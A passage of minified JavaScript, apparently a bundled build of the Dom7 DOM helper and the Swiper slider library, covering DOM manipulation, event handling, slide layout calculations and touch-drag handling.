n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,r,i]=e;function a(e){const t=e.target;if(!t)return;const i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),Cd(t).is(n))r.apply(t,i);else{const e=Cd(t).parents();for(let t=0;t<e.length;t+=1)Cd(e[t]).is(n)&&r.apply(e[t],i)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const s=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<s.length;l+=1){const e=s[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:r,proxyListener:a}),t.addEventListener(e,a,i)}else for(l=0;l<s.length;l+=1){const e=s[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:r,proxyListener:o}),t.addEventListener(e,o,i)}}return this},off:function(...e){let[t,n,r,i]=e;"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const a=t.split(" ");for(let e=0;e<a.length;e+=1){const t=a[e];for(let e=0;e<this.length;e+=1){const a=this[e];let o;if(!n&&a.dom7Listeners?o=a.dom7Listeners[t]:n&&a.dom7LiveListeners&&(o=a.dom7LiveListeners[t]),o&&o.length)for(let e=o.length-1;e>=0;e-=1){const n=o[e];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(a.removeEventListener(t,n.proxyListener,i),o.splice(e,1)):r||(a.removeEventListener(t,n.proxyListener,i),o.splice(e,1))}}}return this},trigger:function(...e){const t=Sd(),n=e[0].split(" "),r=e[1];for(let i=0;i<n.length;i+=1){const a=n[i];for(let n=0;n<this.length;n+=1){const i=this[n];if(t.CustomEvent){const n=new t.CustomEvent(a,{detail:r,bubbles:!0,cancelable:!0});i.dom7EventData=e.filter(((e,t)=>t>0)),i.dispatchEvent(n),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(r){r.target===this&&(e.call(this,r),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=Sd();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=Sd(),t=Dd(),n=this[0],r=n.getBoundingClientRect(),i=t.body,a=n.clientTop||i.clientTop||0,o=n.clientLeft||i.clientLeft||0,s=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:r.top+s-a,left:r.left+l-o}}return null},css:function(e,t){const n=Sd();let r;if(1===arguments.length){if("string"!=typeof e){for(r=0;r<this.length;r+=1)for(const t in e)this[r].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(r=0;r<this.length;r+=1)this[r].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,n)=>{e.apply(t,[t,n])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=Sd(),n=Dd(),r=this[0];let i,a;if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(i=Cd(e),a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}if(e===n)return r===n;if(e===t)return r===t;if(e.nodeType||e instanceof Ad){for(i=e.nodeType?[e]:e,a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return Cd([]);if(e<0){const n=t+e;return Cd(n<0?[]:[this[n]])}return Cd([this[e]])},append:function(...e){let t;const n=Dd();for(let r=0;r<e.length;r+=1){t=e[r];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const r=n.createElement("div");for(r.innerHTML=t;r.firstChild;)this[e].appendChild(r.firstChild)}else if(t instanceof Ad)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=Dd();let n,r;for(n=0;n<this.length;n+=1)if("string"==typeof e){const i=t.createElement("div");for(i.innerHTML=e,r=i.childNodes.length-1;r>=0;r-=1)this[n].insertBefore(i.childNodes[r],this[n].childNodes[0])}else if(e instanceof Ad)for(r=0;r<e.length;r+=1)this[n].insertBefore(e[r],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&Cd(this[0].nextElementSibling).is(e)?Cd([this[0].nextElementSibling]):Cd([]):this[0].nextElementSibling?Cd([this[0].nextElementSibling]):Cd([]):Cd([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return Cd([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?Cd(r).is(e)&&t.push(r):t.push(r),n=r}return Cd(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&Cd(t.previousElementSibling).is(e)?Cd([t.previousElementSibling]):Cd([]):t.previousElementSibling?Cd([t.previousElementSibling]):Cd([])}return Cd([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return Cd([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?Cd(r).is(e)&&t.push(r):t.push(r),n=r}return Cd(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?Cd(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return Cd(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?Cd(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return Cd(t)},closest:function(e){let t=this;return void 0===e?Cd([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return Cd(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].children;for(let n=0;n<r.length;n+=1)e&&!Cd(r[n]).is(e)||t.push(r[n])}return Cd(t)},filter:function(e){return Cd(Fd(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(Pd).forEach((e=>{Object.defineProperty(Cd.fn,e,{value:Pd[e],writable:!0})}));const Hd=Cd;function $d(e,t=0){return setTimeout(e,t)}function zd(){return Date.now()}function Id(e,t="x"){const n=Sd();let r,i,a;const o=function(e){const t=Sd();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),a=new n.WebKitCSSMatrix("none"===i?"":i)):(a=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=a.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?a.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?a.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function Nd(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Rd(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let i=1;i<e.length;i+=1){const a=e[i];if(null!=a&&(r=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?r instanceof HTMLElement:r&&(1===r.nodeType||11===r.nodeType)))){const e=Object.keys(Object(a)).filter((e=>n.indexOf(e)<0));for(let n=0,r=e.length;n<r;n+=1){const r=e[n],i=Object.getOwnPropertyDescriptor(a,r);void 0!==i&&i.enumerable&&(Nd(t[r])&&Nd(a[r])?a[r].__swiper__?t[r]=a[r]:Rd(t[r],a[r]):!Nd(t[r])&&Nd(a[r])?(t[r]={},a[r].__swiper__?t[r]=a[r]:Rd(t[r],a[r])):t[r]=a[r])}}}var r;return t}function Wd(e,t,n){e.style.setProperty(t,n)}function Bd({swiper:e,targetPosition:t,side:n}){const r=Sd(),i=-e.translate;let a,o=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(e.cssModeFrameID);const l=t>i?"next":"prev",d=(e,t)=>"next"===l&&e>=t||"prev"===l&&e<=t,u=()=>{a=(new Date).getTime(),null===o&&(o=a);const l=Math.max(Math.min((a-o)/s,1),0),c=.5-Math.cos(l*Math.PI)/2;let f=i+c*(t-i);if(d(f,t)&&(f=t),e.wrapperEl.scrollTo({[n]:f}),d(f,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:f})})),void r.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=r.requestAnimationFrame(u)};u()}let Gd,Ud,Vd;function Jd(){return Gd||(Gd=function(){const e=Sd(),t=Dd();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Gd}function qd(e={}){return Ud||(Ud=function({userAgent:e}={}){const t=Jd(),n=Sd(),r=n.navigator.platform,i=e||n.navigator.userAgent,a={ios:!1,android:!1},o=n.screen.width,s=n.screen.height,l=i.match(/(Android);?[\s\/]+([\d.]+)?/);let d=i.match(/(iPad).*OS\s([\d_]+)/);const u=i.match(/(iPod)(.*OS\s([\d_]+))?/),c=!d&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===r;let p="MacIntel"===r;return!d&&p&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${s}`)>=0&&(d=i.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),p=!1),l&&!f&&(a.os="android",a.android=!0),(d||c||u)&&(a.os="ios",a.ios=!0),a}(e)),Ud}function Zd(){return Vd||(Vd=function(){const e=Sd();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),Vd}const Kd={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),n=n-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const r=e.params,{$wrapperEl:i,size:a,rtlTranslate:o,wrongRTL:s}=e,l=e.virtual&&r.virtual.enabled,d=l?e.virtual.slides.length:e.slides.length,u=i.children(`.${e.params.slideClass}`),c=l?e.virtual.slides.length:u.length;let f=[];const p=[],m=[];let h=r.slidesOffsetBefore;"function"==typeof h&&(h=r.slidesOffsetBefore.call(e));let _=r.slidesOffsetAfter;"function"==typeof _&&(_=r.slidesOffsetAfter.call(e));const g=e.snapGrid.length,v=e.slidesGrid.length;let y=r.spaceBetween,b=-h,M=0,w=0;if(void 0===a)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*a),e.virtualSize=-y,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&(Wd(e.wrapperEl,"--swiper-centered-offset-before",""),Wd(e.wrapperEl,"--swiper-centered-offset-after",""));const k=r.grid&&r.grid.rows>1&&e.grid;let L;k&&e.grid.initSlides(c);const x="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter((e=>void 0!==r.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<c;i+=1){L=0;const o=u.eq(i);if(k&&e.grid.updateSlide(i,o,c,t),"none"!==o.css("display")){if("auto"===r.slidesPerView){x&&(u[i].style[t("width")]="");const a=getComputedStyle(o[0]),s=o[0].style.transform,l=o[0].style.webkitTransform;if(s&&(o[0].style.transform="none"),l&&(o[0].style.webkitTransform="none"),r.roundLengths)L=e.isHorizontal()?o.outerWidth(!0):o.outerHeight(!0);else{const e=n(a,"width"),t=n(a,"padding-left"),r=n(a,"padding-right"),i=n(a,"margin-left"),s=n(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)L=e+i+s;else{const{clientWidth:n,offsetWidth:a}=o[0];L=e+t+r+i+s+(a-n)}}s&&(o[0].style.transform=s),l&&(o[0].style.webkitTransform=l),r.roundLengths&&(L=Math.floor(L))}else L=(a-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(L=Math.floor(L)),u[i]&&(u[i].style[t("width")]=`${L}px`);u[i]&&(u[i].swiperSlideSize=L),m.push(L),r.centeredSlides?(b=b+L/2+M/2+y,0===M&&0!==i&&(b=b-a/2-y),0===i&&(b=b-a/2-y),Math.abs(b)<.001&&(b=0),r.roundLengths&&(b=Math.floor(b)),w%r.slidesPerGroup==0&&f.push(b),p.push(b)):(r.roundLengths&&(b=Math.floor(b)),(w-Math.min(e.params.slidesPerGroupSkip,w))%e.params.slidesPerGroup==0&&f.push(b),p.push(b),b=b+L+y),e.virtualSize+=L+y,M=L,w+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+_,o&&s&&("slide"===r.effect||"coverflow"===r.effect)&&i.css({width:`${e.virtualSize+r.spaceBetween}px`}),r.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+r.spaceBetween}px`}),k&&e.grid.updateWrapperSize(L,f,t),!r.centeredSlides){const t=[];for(let n=0;n<f.length;n+=1){let i=f[n];r.roundLengths&&(i=Math.floor(i)),f[n]<=e.virtualSize-a&&t.push(i)}f=t,Math.floor(e.virtualSize-a)-Math.floor(f[f.length-1])>1&&f.push(e.virtualSize-a)}if(0===f.length&&(f=[0]),0!==r.spaceBetween){const n=e.isHorizontal()&&o?"marginLeft":t("marginRight");u.filter(((e,t)=>!r.cssMode||t!==u.length-1)).css({[n]:`${y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween;const t=e-a;f=f.map((e=>e<0?-h:e>t?t+_:e))}if(r.centerInsufficientSlides){let e=0;if(m.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween,e<a){const t=(a-e)/2;f.forEach(((e,n)=>{f[n]=e-t})),p.forEach(((e,n)=>{p[n]=e+t}))}}if(Object.assign(e,{slides:u,snapGrid:f,slidesGrid:p,slidesSizesGrid:m}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){Wd(e.wrapperEl,"--swiper-centered-offset-before",-f[0]+"px"),Wd(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}c!==d&&e.emit("slidesLengthChange"),f.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==v&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>r?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(o(e))}else n.push(o(t.activeIndex));for(i=0;i<n.length;i+=1)if(void 0!==n[i]){const e=n[i].offsetHeight;a=e>a?e:a}(a||0===a)&&t.$wrapperEl.css("height",`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;i&&(o=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<r.length;e+=1){const s=r[e];let l=s.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=r[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),u=(o-a[0]+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),c=-(o-l),f=c+t.slidesSizesGrid[e];(c>=0&&c<t.size-1||f>1&&f<=t.size||c<=0&&f>=t.size)&&(t.visibleSlides.push(s),t.visibleSlidesIndexes.push(e),r.eq(e).addClass(n.slideVisibleClass)),s.progress=i?-d:d,s.originalProgress=i?-u:u}t.visibleSlides=Hd(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:a,isEnd:o}=t;const s=a,l=o;0===r?(i=0,a=!0,o=!0):(i=(e-t.minTranslate())/r,a=i<=0,o=i>=1),Object.assign(t,{progress:i,isBeginning:a,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),a&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!a||l&&!o)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:i,realIndex:a}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:i,params:a,activeIndex:o,realIndex:s,snapIndex:l}=t;let d,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);a.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(i.indexOf(n)>=0)d=i.indexOf(n);else{const e=Math.min(a.slidesPerGroupSkip,u);d=e+Math.floor((u-e)/a.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),u===o)return void(d!==l&&(t.snapIndex=d,t.emit("snapIndexChange")));const c=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:d,realIndex:c,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==c&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=Hd(e).closest(`.${n.slideClass}`)[0];let i,a=!1;if(r)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===r){a=!0,i=e;break}if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(Hd(r).attr("data-swiper-slide-index"),10):t.clickedIndex=i,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};function Qd({swiper:e,runCallbacks:t,direction:n,step:r}){const{activeIndex:i,previousIndex:a}=e;let o=n;if(o||(o=i>a?"next":i<a?"prev":"reset"),e.emit(`transition${r}`),t&&i!==a){if("reset"===o)return void e.emit(`slideResetTransition${r}`);e.emit(`slideChangeTransition${r}`),"next"===o?e.emit(`slideNextTransition${r}`):e.emit(`slidePrevTransition${r}`)}}function Xd(e){const t=this,n=Dd(),r=Sd(),i=t.touchEventsData,{params:a,touches:o,enabled:s}=t;if(!s)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let d=Hd(l.target);if("wrapper"===a.touchEventsTarget&&!d.closest(t.wrapperEl).length)return;if(i.isTouchEvent="touchstart"===l.type,!i.isTouchEvent&&"which"in l&&3===l.which)return;if(!i.isTouchEvent&&"button"in l&&l.button>0)return;if(i.isTouched&&i.isMoved)return;!!a.noSwipingClass&&""!==a.noSwipingClass&&l.target&&l.target.shadowRoot&&e.path&&e.path[0]&&(d=Hd(e.path[0]));const u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,c=!(!l.target||!l.target.shadowRoot);if(a.noSwiping&&(c?function(e,t=this){return function t(n){return n&&n!==Dd()&&n!==Sd()?(n.assignedSlot&&(n=n.assignedSlot),n.closest(e)||t(n.getRootNode().host)):null}(t)}(u,l.target):d.closest(u)[0]))return void(t.allowClick=!0);if(a.swipeHandler&&!d.closest(a.swipeHandler)[0])return;o.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,o.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const f=o.currentX,p=o.currentY,m=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,h=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(m&&(f<=h||f>=r.innerWidth-h)){if("prevent"!==m)return;e.preventDefault()}if(Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=f,o.startY=p,i.touchStartTime=zd(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;d.is(i.focusableElements)&&(e=!1),n.activeElement&&Hd(n.activeElement).is(i.focusableElements)&&n.activeElement!==d[0]&&n.activeElement.blur();const r=e&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!r||d[0].isContentEditable||l.preventDefault()}t.emit("touchStart",l)}function eu(e){const t=Dd(),n=this,r=n.touchEventsData,{params:i,touches:a,rtlTranslate:o,enabled:s}=n;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",l));if(r.isTouchEvent&&"touchmove"!==l.type)return;const d="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?d.pageX:l.pageX,c="touchmove"===l.type?d.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=u,void(a.startY=c);if(!n.allowTouchMove)return n.allowClick=!1,void(r.isTouched&&(Object.assign(a,{startX:u,startY:c,currentX:u,currentY:c}),r.touchStartTime=zd()));if(r.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(c<a.startY&&n.translate<=n.maxTranslate()||c>a.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(u<a.startX&&n.translate<=n.maxTranslate()||u>a.startX&&n.translate>=n.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&Hd(l.target).is(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);if(r.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;a.currentX=u,a.currentY=c;const f=a.currentX-a.startX,p=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(f**2+p**2)<n.params.threshold)return;if(void 0===r.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:f*f+p*p>=25&&(e=180*Math.atan2(Math.abs(p),Math.abs(f))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",l),void 0===r.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(r.startMoving=!0)),r.isScrolling)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&l.cancelable&&l.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&l.stopPropagation(),r.isMoved||(i.loop&&!i.cssMode&&n.loopFix(),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),r.isMoved=!0;let m=n.isHorizontal()?f:p;a.diff=m,m*=i.touchRatio,o&&(m=-m),n.swipeDirection=m>0?"prev":"next",r.currentTranslate=m+r.startTranslate;let 